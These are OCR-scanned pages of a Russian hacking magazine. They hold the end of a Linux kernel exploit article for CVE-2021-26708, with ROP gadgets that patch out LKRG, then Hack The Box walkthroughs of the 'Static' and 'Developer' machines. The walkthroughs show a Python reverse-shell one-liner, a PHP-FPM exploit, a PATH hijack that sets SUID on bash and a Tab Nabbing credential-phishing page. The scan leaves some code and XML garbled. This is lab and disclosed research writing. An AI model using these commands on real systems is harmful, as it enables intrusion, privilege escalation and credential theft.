#define ROP TEST RAX RAX CMOVE RAX RDX RET  $(0x$ FFFFFFFF81196AA2lu + kaslr\_offset)

 $\sqrt{*}$  If lkrg function is not found, let's patch "xor rax, rax ; ret" \*/  $rop_gadget[i++] = ROP_POP_RDX_RET;$  $\frac{1}{2}$  pop rdx ; ret \*/  $rop_gadget[i++] = XOR_RAX_RAX_RET;$  $rop_gadget[i++] = ROP_TEST_RAX_RAX_CMOVE_RAX_RDX_RET;$ /\* test rax,

rax ; cmove rax, rdx ; ret\*/

**ROP-цепочки** ИДЕТ обработка B ЭТОЙ части результата вызова kallsyms\_lookup\_name(). Эта функция через регистр RAX возвращает адрес p cmp creds() или NULL, если модуль LKRG не загружен. Эксплоит должен корректно обрабатывать оба этих случая, и я придумал для этого такой трюк: 1. Я нашел в ядерной памяти «живой» машины байты инструкций хог гах,

rax ; ret, их адрес здесь определен как XOR\_RAX\_RAX\_RET.

2. Этот адрес загружается в регистр RDX.

3. Если kallsyms\_lookup\_name("p\_cmp\_creds") возвращает NULL, то этот адрес загружается в регистр RAX вместо NULL. Для этого используется инструкция conditional move в гаджете test rax, rax ; cmove rax, rdx ; ret.

Отлично! Если модуль LKRG загружен в ядро, эксплоит перепишет код функции p\_cmp\_creds() инструкциями xor rax, rax ; ret. В противном слу-ЭКСПЛОИТ **LKRG** отсутствует, перепишет если чае. ИНСТРУКЦИИ **xor rax, rax ; ret** теми же самыми байтами и ничего не испортит в ядерной памяти. Эта перезапись (patching) выполняется в следующей части ROPцепочки:

(0xfffffffff81031300lu + kaslr offset) #define TEXT POKE #define CODE PATCH OFFSET

3450

#define ROP MOV RDI RAX POP RBX RET (0xFFFFFFFF81020ABDlu + kaslr\_offset) #define ROP\_POP\_RSI\_RET (0xFFFFFFFF810006A4lu + kaslr\_offset)

rop\_gadget[i++] = ROP\_MOV\_RDI\_RAX\_POP\_RBX\_RET;

/\* mov rdi, rax ; mov eax, ebx ; pop rbx ; or rax, rdi ;  $nat *1$ 

![](_page_16_Picture_765.jpeg)

Здесь эксплоит подготавливает в регистрах аргументы для вызова функции text\_poke(), которая и выполнит перезапись ядерного кода:

- 1. Адрес цели для перезаписи копируется из RAX в RDI. Это будет первый аргумент функции. К сожалению, мне не удалось найти меньший гаджет, который сделает это копирование, поэтому здесь на стеке подготовлены дополнительные байты для лишней инструкции **pop rbx** из первого гаджета.
- 2. В объекте sk\_buff по отступу CODE\_PATCH\_OFFSET подготавливается полезная нагрузка 0x48 0x31 0xc0 0xc3 для перезаписи кода. Ее адрес сохраняется в регистр RSI в качестве второго аргумента функции.
- 3. Третий аргумент функции text\_poke() это длина данных для перезаписи. Он передается через регистр RDX и имеет значение 4.

Ядерная функция text\_poke() - это штатный механизм, с помощью которого ядро может изменять собственный код в динамике, во время работы. Эта функция на краткое время делает отображение нужного кода доступным для записи и выполняет memcpy(). Этой возможностью как раз пользуется kprobes и другие механизмы ядра Linux.

Описанная процедура с kallsyms\_lookup\_name(), cmove и text\_poke() выполняется перезаписи функции p\_check\_integrity() затем ДЛЯ из модуля LKRG. Тем самым эксплоит устраняет защиту LKRG, делая его полностью беспомощным. Теперь можно беспрепятственно повысить привилегии процесса (это уже было описано выше):

#define ROP\_MOV\_QWORD\_PTR\_RAX\_0\_RET (0xFFFFFFFF8112E6D7lu +

![](_page_16_Picture_766.jpeg)

![](_page_16_Picture_767.jpeg)

Финальная часть ROP-цепочки восстанавливает начальное значение регистра RSP из данных объекта sk buff по отступу SAVED RSP OFFSET:

![](_page_16_Picture_768.jpeg)

После этого ядро возобновляет обработку системного вызова recv(), но процесс эксплоита при этом обладает привилегиями пользователя root. Всё, пожалуй, это была самая сложная часть статьи.

![](_page_16_Picture_80.jpeg)

Николай Ломакин. Первая деталь. 1953

#### ОТВЕТСТВЕННОЕ РАЗГЛАШЕНИЕ ИНФОРМАЦИИ

О результатах моих экспериментов с LKRG я сообщил Адаму Заброцки и Александру Песляку (Solar Designer) 10 июня 2021 года. Мы детально обсудили мои способы обхода защиты LKRG и обменялись мнениями о проекте в целом.

С позволения Адама и Александра 3 июля я опубликовал результаты моего исследования в открытом списке рассылки **lkrg-users**. На момент публикации этой статьи мой метод атаки все еще работает. Для защиты требуется переработка архитектуры LKRG, она пока в планах.

На мой взгляд, LKRG — замечательный проект. Когда я начал изучать его, сразу же отметил, что Адам и другие разработчики приложили большие усилия, чтобы сделать качественный и красивый продукт. Вместе с тем я убежден, что обнаружить последствия эксплуатации ядерных уязвимостей на уровне самого ядра невозможно. Альберт Эйнштейн говорил: «Невозможно решить проблему на том же уровне, на котором она возникла».

Другими словами, защита LKRG должна работать на другом уровне или в другом контексте, чтобы обнаруживать деятельность атакующего в ядре. В частности, LKRG мог бы представлять большую преграду для атакующего, если бы модуль был перенесен на уровень гипервизора или же в Arm Trusted Execution Environment. Такое портирование - сложная инженерная задача, и для ее решения разработчикам LKRG требуется поддержка сообщества и, возможно, заинтересованных в проекте компаний.

#### **ЗАКЛЮЧЕНИЕ**

В этой статье я описал, как я доработал свой прототип эксплоита для уязвимости CVE-2021-26708 в ядре Linux. Это было интересное исследование с большим количеством практики по возвратно-ориентированному программированию и ассемблеру. Я искал ROP/JOP-гаджеты в памяти работающей системы и смог выполнить переключение ядерного стека (stack pivoting) в ограниченных условиях. Я также проанализировал защиту Linux Kernel Runtime Guard с позиции атакующего, разработал новый способ атаки на LKRG и предоставил результаты своего исследования команде разработчиков этого проекта.

Я уверен, что эта статья будет полезна для сообщества разработчиков Linux, поскольку она отражает многие практические аспекты безопасности ядра. И еще я хочу сказать спасибо компании Positive Technologies за возможность провести это исследование. З-

# HIB

![](_page_17_Picture_2.jpeg)

#### Static

![](_page_17_Picture_455.jpeg)

#### *SAXBATЫBAEM CEPBEP* ЧЕРЕЗ VPN И ДЫРУ В XDEBUG

Для начала я покажу, как фиксить «битый» архив GZIP; из него мы получим важную информацию, затем подберем одноразовый пароль и получим доступ к хосту через VPN. Для повышения привилегий проэксплуатируем уязвимость в Xdebug и найдем ошибки в сложной пользовательской программе. Все это - чтобы пройти сложную машину Static с площадки Hack The Box.

![](_page_17_Picture_7.jpeg)

![](_page_17_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ Добавляем IP-адрес машины в /etc/hosts:

10.10.10.246 static.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$  sed s/, \$//)  $nmap -p$ports -A $1$

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное, с использованием имеющихся СКРИПТОВ (ОПЦИЯ - А).

![](_page_17_Picture_456.jpeg)

Мы нашли три открытых порта: 22 (служба OpenSSH 7.9p1), 2222 (служба OpenSSH 7.6p1) и 8080 (веб-сервер Apache 2.4.38). Начнем с веба.

#### Справка: брутфорс учеток

при помощи социальной инженерии.

Поскольку вначале у нас нет учетных данных, нет и смысла изучать службы, которые всегда требуют авторизации (например, SSH). Единственное, что мы можем делать здесь, — это перебирать пароли брутфорсом, но машины с НТВ почти всегда можно пройти по-другому. В жизни таких вариантов может не быть, к тому же есть шансы подобрать пароль или получить его

В результатах скана отмечено, что в корневом каталоге сервера есть файл robots.txt. Этот файл используется для того, чтобы попросить краулеры

(например, Google, Яндекс и прочие) не трогать какие-то определенные

каталоги. К примеру, никто не хочет, чтобы в поисковой выдаче появлялись страницы авторизации администраторов сайта, файлы или персональная информация со страниц пользователей и прочие вещи в таком духе. Но у любой медали две стороны: злоумышленники первым делом просматривают

этот файл, чтобы узнать о файлах и каталогах, которые хочет спрятать администратор сайта. В нашем случае есть два каталога: vpn и .ftp\_uploads. На первой странице нас встречает самописный сайт, а точнее, форма

авторизации. Во втором каталоге нет файла *index.html* и запрет на просмотр на веб-сервере тоже не задан, поэтому мы можем видеть все его содержимое.

![](_page_17_Picture_457.jpeg)

Скачиваем дамп базы данных и просматриваем сообщение.

Binary files are being corrupted during transfer!!! Check if are recoverable.  $\epsilon$ 

В сообщении сказано, что файл был поврежден и его требуется восстановить. Разархивировать GZIP у меня тоже не вышло, поэтому я отправился в Google за поиском утилиты, способной решить эту проблему.

#### **ТОЧКА ВХОДА GZIP fix**

Поискав на просторах GitHub, я нашел программку fixgz. Но перед использованием ее нужно собрать из исходников.

![](_page_17_Picture_458.jpeg)

![](_page_17_Picture_459.jpeg)

После исправления архива мы его распаковываем и читаем дамп базы данных. В дампе мы найдем учетные данные для авторизации: логин, хеш пароля и зачем-то ТОТР - одноразовый пароль на основе времени.

![](_page_17_Picture_460.jpeg)

У нас есть хеш, значит, нужно попытаться его перебрать. Но перед этим необходимо узнать алгоритм. Все возможные алгоритмы хеширования для заданной последовательности может подыскать утилита Hashid.

![](_page_17_Picture_38.jpeg)

Из всех представленных алгоритмов наиболее популярный, а значит, и наиболее вероятный - SHA-1. Для него есть много онлайновых декрипторов с огромными базами. Воспользуемся одним из них и получим очень простой пароль.

![](_page_17_Picture_461.jpeg)

С учетными данными admin: admin авторизуемся на сайте, который мы встретили первым, и получим форму ввода одноразового пароля. Таким образом, на сайте используется двухфакторная аутентификация.

![](_page_17_Figure_42.jpeg)

#### **TOTP**

TOTP (Time-based One-Time Password Algorithm) — алгоритм создания одноразовых паролей для защищенной аутентификации. Это алгоритм односторонней аутентификации, то есть сервер удостоверяется в подлинности клиента. Главное отличие ТОТР от других подобных алгоритмов - генерация пароля на основе времени. Обычно это не точное время, а какой-то его интервал (по умолчанию 30 секунд).

Можно найти много генераторов ТОТР, как онлайновых, так и реализованных в виде библиотек для разных языков программирования. Что делает ТОТР безопасным - это ТОТР-секрет, который мы, скорее всего, и нашли в базе.

Осталось настроить время, как на удаленном сервере. Узнать его мы можем из ответа HTTP в заголовке Date. После этого выставляем его у себя командой sudo date -s "[содержимое заголовка Date]".

![](_page_17_Picture_462.jpeg)

Затем я использовал расширение **auth-helper** для Firefox. Полученный ОТР быстро вставляем в форму, и нам открываются дополнительные возможности на сайте.

#### **Static Inc. Internal IT Support portal**

![](_page_17_Picture_463.jpeg)

Видим список серверов и соответствующие IP-адреса. Вот только сети эти нам недоступны. Также имеется форма ввода для какого-то генератора. Я ввел простое слово и получил конфиг VPN.

![](_page_17_Picture_464.jpeg)

Откроем файл и посмотрим параметры подключения. Так, в параметре remote указан сервер vpn.static.htb.

![](_page_17_Picture_465.jpeg)

Первым делом нужно добавить соответствующую запись в /etc/hosts:

#### 10.10.10.246 static.htb vpn.static.htb

Теперь попробуем подключиться по VPN.

TUN/TAP device tun9 opened net\_iface\_mtu\_set: mtu 1500 for tun9 net\_iface\_up: set tun9 up net\_addr\_v4\_add: 172.30.0.10/16 dev tun9 Логи подключения VPN

Из логов мы видим, что автоматически добавился маршрут в сети 172.17.0.  $0/24$  и 172.30.0.0/16. При этом другие хосты расположены в сети 172.20. 0.0/16, поэтому мы не сможем к ним обратиться. Тогда я решил добавить маршрут в эту сеть самостоятельно.

#### sudo ip route add 172.20.0.0/24 dev tun9

А затем обратимся к хосту WEB (172.20.0.10) через браузер. Вуаля! Вновь каталог с доступным содержимым.

![](_page_17_Picture_466.jpeg)

#### ТОЧКА ОПОРЫ

Страница *info.php* на самом деле выполняет PHPINFO.

![](_page_17_Picture_467.jpeg)

![](_page_17_Picture_468.jpeg)

Здесь очень много информации, которую нужно тщательно проанализировать. Отсюда можно узнать версии всех затронутых программных продуктов, таких как OpenSSL, PDO\_MYSQL, Phar. Высока вероятность, что один из них будет не обновлен и поэтому уязвим. Так натыкаемся на Xdebug средство профилирования и отладки скриптов на PHP. Xdebug поставляется как расширение для РНР, поэтому может дать нам выполнение произвольного кода. В базе Metasploit есть такой эксплоит.

![](_page_17_Picture_469.jpeg)

По умолчанию Xdebug будет прослушивать порт 9000 на машине разработчика. Чтобы активировать Xdebug, в GET- или POST-параметре или в cookie должен присутствовать параметр XDEBUG\_SESSION=name.

Обычная конфигурация Xdebug может выглядеть так: ini xdebug. remote\_enable= true xdebug.remote\_host= [IP]. В этом случае IP-адрес разработчика задается в конфигурации и позволяет только указанному IPадресу использовать Xdebug. Однако существует опция конфигурации xdebug.remote\_connect\_back, и установка для нее значения true отключает настроенный IP-адрес xdebug.remote\_host и позволяет подключиться обратно к любому хосту, который активирует Xdebug. Таким образом, любой подключившийся может выполнить произвольный код.

Зададим необходимые параметры: URL-адрес, адрес тестируемого хоста, а также локальные хост и порт для обратного подключения нагрузки.

![](_page_17_Picture_470.jpeg)

![](_page_17_Picture_471.jpeg)

И мы получаем сессию Meterpreter. Просматривая домашний каталог, находим флаг пользователя и понимаем, что www-data - системный пользователь с командной оболочкой.

![](_page_17_Picture_472.jpeg)

Данное соединение нестабильно, и приходится часто подключаться заново. Так как это системный пользователь, мы можем записать ключ SSH. Но при просмотре домашней директории пользователя находим уже существующий приватный ключ id rsa.

![](_page_17_Picture_473.jpeg)

Сохраняем приватный ключ на локальный хост, назначаем ему необходимые права командой chmod 0600 id\_rsa и подключаемся по SSH. Но на порте 22 у нас потребуют пароль! Тогда пробуем подключиться ко второму SSHпорту 2222 - и мы в системе.

Сол

**КЛЮЧ** 

www-data@web:~\$ id uid=33(www-data) gid=33(www-data) groups=33(www-data) Командная оболочка SSH

## **HTB STATIC**

ЗАХВАТЫВАЕМ СЕРВЕР ЧЕРЕЗ VPN И ДЫРУ **B XDEBUG** 

#### **ПРОДВИЖЕНИЕ**

Теперь, когда мы получили стабильный доступ к хосту, нам необходимо собрать информацию, которая может помочь с повышением привилегий. Источников информации очень много, и, чтобы не держать их все в голове, были разработаны PEASS-скрипты, как для Windows, так и для Unix. Они проверят самые уязвимые места системы и подскажут, на что обратить внимание (выделят красным цветом). Загрузим данный скрипт на хост с помощью SCP И ВЫПОЛНИМ:

scp -P2222 -i id\_rsa ./linpeas.sh www-data@static.htb:/tmp/linpeas.sh chmod +x /tmp/linpeas.sh /tmp/linpeas.sh

В выводе найдем очень мало полезной информации, в том числе IP-адреса и какой-то пароль.

![](_page_18_Picture_506.jpeg)

Обнаруженный дополнительный IP-адрес 192.168.254.3 обратил на себя внимание, так как на захваченном хосте используется 192.168.254.2.

![](_page_18_Picture_507.jpeg)

Тогда я решил просканировать найденный адрес и атаковать уже сервисы на нем. Для удобного и быстрого сканирования сначала загрузим на хост Nmap, а затем пройдемся по всем портам.

scp -P2222 -i id\_rsa ~/tools/linStaticbins/nmap www-data@static.htb:/ tmp/nmap

./nmap --min-rate=2000 -p- 192.168.254.3

Nmap scan report for pki.secret (192.168.254.3) Host is up (0.00018s latency). Not shown: 65534 closed ports STATE SERVICE PORT 80/tcp open http Результат сканирования портов

В итоге находим еще один веб. Для работы с удаленным хостом через локальный нам нужно туннелировать трафик. Давай прокинем данный порт, то есть сделаем так, чтобы весь трафик, который проходит через определенный порт локальной машины, ретранслировался на данный порт целевого хоста. Делаем это с помощью стандартного SSH.

#### ssh -i id\_rsa -N -L 8000:192.168.254.3:80 www-data@static.htb -p2222

Таким образом, все запросы к порту 8888 локального хоста 127.0.0.1 будут пересылаться на порт 80 хоста 192.168.254.3 через SSH-соединение хоста static.htb. Попробуем обратиться к сайту с локальной машины. Для этого выполним запрос через браузер по адресу http://127.0.0.1:8000/.

![](_page_18_Picture_508.jpeg)

Главная страница сайта

Туннель работает, но вот только никакого понятного сервиса мы не получаем. При тестировании такого веба всегда стоит взглянуть на используемые технологии, получить которые можно утилитой **whatweb**.

![](_page_18_Picture_509.jpeg)

Из всей информации наиболее интересен заголовок X-Powered-By, по которому определим версию PHP FPM/7.1, что наталкивает на мысль О ПОИСКЕ ЭКСПЛОИТОВ.

#### Справка: поиск готовых эксплоитов

При пентесте лучше всего искать эксплоиты при помощи Google, поскольку этот поисковик заглядывает и в личные блоги, и в самые разные отчеты. Уско-

рят дело специализированные базы вроде Exploit-DB - там часто можно обнаружить подходящие варианты. Если ты работаешь в специализированной ОС вроде Kali Linux, то эта база у тебя уже есть и для поиска можно ИСПОЛЬЗОВАТЬ УТИЛИТУ searchsploit.

Чудо-утилита searchsploit никаких записей не нашла, а вот Google знает больше.

Так, погуглив «exploit PHP-FPM», получаем множество упоминаний CVE-2019-11043. Если кратко, то строка 1140 в fpm\_main.с содержит манипуляции с указателями, которые предполагают, что у env\_path\_info есть префикс, равный пути к скрипту на РНР. Тем не менее код не проверяет, выполняется ли это, из-за чего становится возможен доступ к неверному указателю в переменной path\_info.

Запросив URL, оформленный определенным образом, атакующий может добиться смещения указателя path\_info на первый байт структуры \_fcgi\_data\_seg, а запись нуля в этот байт приведет к перемещению указателя char\* pos на ранее идущую область памяти. Вызываемый следом **FCGI\_PUTENV** перезапишет данные в этой памяти значением, которое контролирует атакующий. Так мы можем указать, к примеру, на значения других переменных FastCGI. Записав свои данные, атакующий может создать фиктивную переменную PHP\_VALUE, что приведет к выполнению произвольного кода.

Рабочий эксплоит есть на GitHub. После первого запуска он сообщает нам, что атака выполнена и мы можем передавать команды через параметр а.

#### python3 main.py -u http://127.0.0.1:8000/index.php

![](_page_18_Picture_510.jpeg)

Выполнение эксплоита

#### curl 'http://127.0.0.1:8000/index.php?a=whoami'

—(ralf<mark>⊕ralf-PC)-[~/tmp/Static/CVE-2019-11043]</mark><br>—\$ curl 'http://127.0.0.1:8000/index.php?a=whoami' **;** echo w-data

Warning: Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2<br>batch mode: /usr/bin/ersatool create|print|revoke CN Выполнение команды whoami

Так как команды выполняются немедленно, кинем реверс-шелл.

#### Справка: реверс-шелл

Обратный шелл - это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, который запустил шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

Листенер придется открывать на «прокси-хосте», поэтому загрузим на него netcat.

scp -P2222 -i id\_rsa ~/tools/linStaticbins/ncat www-data@static.htb:/ tmp/ncat  $chmod +x /tmp/ncat$ /tmp/ncat

После того как листенер будет активирован, передадим следующий реверс-шелл в качестве значения параметра а через браузер. Это поможет обойтись без всяких кодировок нагрузки.

python3 -c 'import socket, subprocess; s=socket. socket(socket. AF\_INET, socket.SOCK STREAM);s.connect(("192.168.254.2",4321));subprocess. call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s. fileno())'

![](_page_18_Picture_511.jpeg)

Почти мгновенно получим бэкконнект.

|pki

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Запускаем через веб-приложение и пробуем найти еще что-нибудь связанное с ним.

find /  $-$ name \*ersatool\* 2>/dev/null

\$ find / -name \*ersatool\* 2>/dev/null /usr/src/ersatool.c /usr/bin/ersatool

Поиск файлов ersatool

Мы нашли исходники приложения. Я скопировал их и открыл в VS Code для более удобного анализа. Сразу после старта функция main проверяет аргументы. Самая интересная из команд - create. Она приводит к вызову

функции createCN (строки 253-254).

![](_page_18_Picture_512.jpeg)

Исходный код приложения — функция main

В этой функции выполняется запрос поля СN (строки 99-102), а затем используется rasyrsa для генерирования сертификата (строки 94-96, ++114-117).++ Вот только в приложении контекста работы программы меняется на привилегированный (строка 123) перед выполнением функции **system** (строка 125).

![](_page_18_Picture_513.jpeg)

решил просмотреть все действия, которые происходят в системе Я при генерировании сертификата. Проблема была лишь в загрузке файлов, так как в системе нет ни curl, ни wget. Но есть Python! Так, на первом «прокси-хосте» я поместил файл с содержимым testtest и запустил веб-сервер командой python3 - m http.server 8000. А затем использовал следующий скрипт для получения этого файла.

#### python3 -c 'import urllib.request; response = urllib.request.urlopen(  $"http://192.168.254.2:8000/test.sh")$ ; data = response.read() ; text  $= data.decode('utf-8'); print(text)'$

urllib.request.urlopen("http://192.168.254.2:8000/test.sh"); data = response.read() ; text = data.decode("utf-8"); print(text) Загрузка файла

Теперь загрузим на «прокси-хост» **pspy** — приложение для мониторинга запускаемых в системе процессов.

scp -P2222 -i id rsa ./pspy64 www-data@static.htb:/home/www-data/ pspy64

Затем закодируем его в Base64, чтобы не потерять никакие данные при загрузке через Python.

#### base64 - $w0$  pspy64 > pspy64.b64

\$ python3 -c<br>testtesttest

Следом на целевом хосте загрузим файл с закодированным в Вазе64 содержимым, декодируем, дадим права на выполнение и запустим.

![](_page_18_Picture_514.jpeg)

А теперь в другом окне запустим тестируемое приложение и создадим сертификат.

![](_page_18_Picture_515.jpeg)

![](_page_18_Picture_67.jpeg)

После окончания работы просмотрим логи pspy. Рассматриваем каждую команду, которая была выполнена во время работы тестируемого приложе-НИЯ.

![](_page_18_Picture_516.jpeg)

Среди выполненных программ обнаружим запуск OpenSSL. Использованный способ ее вызова уязвим, так как путь к исполняемому файлу указан не абсолютный. Таким образом, в ход вступает переменная среды окружения РАТН. Система будет искать файл openss1 по порядку в каждой директории, указанной в этой переменной.

Мы можем создать файл с именем openss1, содержащий любые команды. Мы добавим его каталог в переменную РАТН так, чтобы эта директория была первой в списке. Тогда при вызове OpenSSL из нашего приложения получим выполнение наших команд в привилегированном контексте!

В качестве выполняемой нагрузки используем установку бита SUID файлу командной оболочки **bash**.

#### echo '#!/bin/bash' > openssl echo 'chmod u+s /bin/bash' >> openssl

chmod 777 openssl

![](_page_18_Picture_75.jpeg)

#### Справка: бит SUID

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптами.

Теперь изменим переменную РАТН, указав в ней текущую директорию.

export PATH=/tmp/ralf:\$PATH

![](_page_18_Picture_80.jpeg)

Сгенерируем сертификат. После чего проверим, установлен ли S-бит файлу bash.

![](_page_18_Picture_82.jpeg)

![](_page_18_Picture_83.jpeg)

Мы захватили полный контроль над машиной и забрали флаг рута. <sup>Н</sup>

![](_page_19_Picture_0.jpeg)

### HTB **TOPIER** н **EV**

![](_page_19_Picture_2.jpeg)

#### ЛОМАЕМ САЙТ НА DJANGO И РЕВЕРСИМ ПРИЛОЖЕНИЕ **HA RUST**

В этой статье я покажу, как взламывают сайты на Django. Кроме того, мы снимем пароль с файла XLS и применим фишинговую атаку Tab Nabbing. Для повышения привилегий разберем алгоритм программы на Rust. Все это - чтобы пройти сложную Developer с площадки машину Hack The Box.

![](_page_19_Picture_5.jpeg)

![](_page_19_Picture_6.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ

Добавляем IP-адрес машины в /etc/hosts:

developer.htb 10.10.11.103

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_19_Picture_274.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_19_Picture_18.jpeg)

Находим два открытых порта: 22, на котором работает SSH, и 80, отвечающий за веб.

#### Справка: брутфорс учеток

Поскольку вначале у нас нет учетных данных, нет и смысла изучать службы, которые всегда требуют авторизации (например, SSH). Единственное, что мы можем делать здесь, - это перебирать пароли брутфорсом, но у машин с НТВ почти всегда есть другое прохождение. В жизни таких вариантов может не быть, к тому же имеются шансы подобрать пароль или получить его при помощи социальной инженерии.

#### Начинаем, конечно же, с веба!

![](_page_19_Picture_24.jpeg)

![](_page_19_Picture_25.jpeg)

Главная страница сайта

Нас встречает сайт какой-то СТF-площадки. Просмотрев его содержимое, обнаружим возможность регистрации и авторизации, но, что примечательно, нет ни одного файла на PHP. Возможно, это фреймворк на Python? Чтобы проверить догадку, просканируем скрытые директории в корневом каталоге сайта.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- - w словарь (я использую словари из набора SecLists);
- $-t$  количество потоков;
- $\cdot$  -u  $-$  URL:
- $\cdot$  Гс исключить из результата ответы с кодом 403.

Команда получается следующая:

ffuf -u http://developer.htb/FUZZ -t 256 -w directory\_2.3\_medium\_ lowercase.txt

![](_page_19_Picture_38.jpeg)

В выводе будет очень много каталогов, которые возвращают код 301 редирект. Если перейти по любому из них, то нас встретит админка фреймворка Django.

![](_page_19_Picture_275.jpeg)

#### Нанель авторизации Django

Больше ничего не найдя, регистрируемся на первом сайте.

![](_page_19_Picture_276.jpeg)

На самом сайте лежит по два-три таска из разных категорий, но мой интерес привлекла страница с настройками профиля пользователя. Сканируем текстовые поля, но это не дает результата. Может, попробуем сдать любой из тасков? Это может открыть что-то новое. Я решил просмотреть задание на форензику phished credentials. Как сказано в условии задания, где-то в файле есть пароль.

![](_page_20_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

#### **HTB DEVELOPER JIOMAEM CAЙT HA DJANGO И PEBEPCИM** ПРИЛОЖЕНИЕ НА RUST

#### **ТОЧКА ВХОДА XLS sheet protect unlock**

Открываем файл и видим скрытый столбец Е. Раздвинуть столбцы не выходит, так как лист документа защищен паролем от изменения.

![](_page_20_Picture_203.jpeg)

Но такую защиту можно легко снять. Откроем как архив и найдем в нем настройки для нужного листа. Так как тут он только один, нам нужен файл sheet1.xml

![](_page_20_Picture_204.jpeg)

родержимое архива

файле найдем B. MOTE СЛЕДУЮЩУЮ СТРОКУ. Это  $\mathcal{U}$ удалим поле sheetProtection.

```
<sheetProtection algorithmName="SHA-512" hashValue=
"Y4Ko7kZUKStIxaVGWEtuMeRdnCiN7O3D8qZtKdo/2jP7WE6yzKQXUcSWQ/
E00rqHCzhOBFX+t8Db5Pxaiu+N1g==" saltValue="EoiHQklf0FagPs+iW00zkA=="
spinCount="100000" sheet="1" objects="1" scenarios="1"/>
```
t="s"><v>485</v></c><c r="F98"

х14ас:

t="s"><v>477</v></c><c r="C97'

t="s"><v>489</v></c><c r="E99" s="4" t="s"><v>490</v></c><c r="F99" t="s"><v>491</v></c><</row><row r="100" spans="1:6"

Пересохранив файл и открыв документ, обнаруживаем, что защиты больше нет. Раздвигаем столбец Е и получаем флаг для площадки.

![](_page_20_Picture_205.jpeg)

Осталось передать его в форму на сайте.

"ow><row r="96"

spans="1:6" x14ac:dvDescent="0.45

's="1"><v>96</v></c><c r="B97"

![](_page_20_Picture_206.jpeg)

#### Отправка флага

После обновления страницы ее вид немного меняется, вместо кнопки сдачи ответа появляется кнопка отправки решения.

![](_page_20_Picture_207.jpeg)

reserve the right to delete them where necessary.

Enter a link to your walkthrough:

![](_page_20_Picture_208.jpeg)

#### **Tab Nabbing**

Я открыл локальный веб-сервер Python 3 (команда python3 -m http.server 80) и отправил ссылку http://10.10.14.59/writeup.html. В логах веб-сервера видим обращение к указанной странице. Это место для теста!

![](_page_20_Picture_209.jpeg)

Ко всему прочему решение отображается на странице профиля.

![](_page_20_Picture_210.jpeg)

Вот только если попытаться просмотреть его, оно откроется в новой вкладке. В исходном коде страницы находим атрибут target="\_blank" в теге <a>.

![](_page_20_Picture_211.jpeg)

UДПDIVI NUД UTUQПVIЦЕ

Когда аргумент href тега <a> с атрибутом target="\_blank" нам подконтролен и целевой пользователь может перейти по ссылке, есть шанс указать там фишинговый сайт. Как только пользователь нажмет ссылку, с помощью объекта window.opener мы перенаправляем его на наш вредоносный ресурс, который будет содержать клон легитимной страницы авторизации. Это должно заставить пользователя вбить свои учетные данные. Эта техника фишинга называется Tab Nabbing.

Создадим в каталоге веб-сервера файл writeup.html со следующим содержимым.

![](_page_20_Picture_212.jpeg)

![](_page_20_Picture_213.jpeg)

Этот код должен открыть страницу login.html на нашем сервере. Теперь клонируем страницу авторизации на сайте. Для этого я использую расширение **SingleFile** для браузера Firefox, позволяющее сохранить всю страницу в едином HTML-файле.

Сохраним файл как login.html и немного изменим его код. Указываем атрибуты action="auth.php" и method="get".

![](_page_20_Picture_214.jpeg)

Теперь снова отправим решение задания и в логах веб-сервера увидим его запрос, затем перенаправление на login.html и отправку учетных данных Ha auth.php.

![](_page_20_Picture_215.jpeg)

Эти учетные данные позволяют авторизоваться в админке Django.

![](_page_20_Picture_216.jpeg)

администрирования Djarigo

Продолжение статьи -

#### **HTB DEVELOPER JIOMAEM CAЙT HA DJANGO И PEBEPCИM** ПРИЛОЖЕНИЕ НА RUST

#### ТОЧКА ОПОРЫ

Пройдемся по разделам, чтобы извлечь всю полезную информацию. Тут мы можем получить список пользователей и сайтов.

![](_page_21_Picture_231.jpeg)

Список пользователей

![](_page_21_Picture_232.jpeg)

Список сайтов

Так как мы получили новое доменное имя, сразу добавим его в /etc/hosts. Теперь наша запись будет выглядеть так:

![](_page_21_Picture_233.jpeg)

